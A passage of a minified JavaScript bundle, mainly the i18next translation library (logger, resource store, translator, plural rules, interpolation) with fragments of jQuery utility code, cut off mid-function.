e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var 